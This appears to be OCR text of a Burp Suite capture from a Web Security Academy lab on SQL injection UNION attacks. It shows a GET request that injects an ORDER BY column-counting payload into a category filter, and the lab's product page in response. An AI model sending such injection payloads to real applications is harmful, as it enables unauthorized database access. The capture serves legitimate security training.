 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+order+by+3+-- HTTP/1.1
2 Host: aca41f7e1e0a729dc0eb27fc00b200d7.web-security-academy.net
3 Cookie: session=a99fplwdVkXkofYws9ZeWwf2PnAVU7nV
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://aca41f7e1e0a729dc0eb27fc00b200d7.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection UNION attack,
finding a column containing text
LAB Not solved
Back to lab home
Make the database retrieve the string: '0e8ilw'
Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' order by 3 --
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Pets
Snow Delivered To Your Door $4.58 View details
High-End Gift Wrapping $59.41 View details
Conversation Controlling Lemon $84.76 View details
Couple's Umbrella $97.89 View details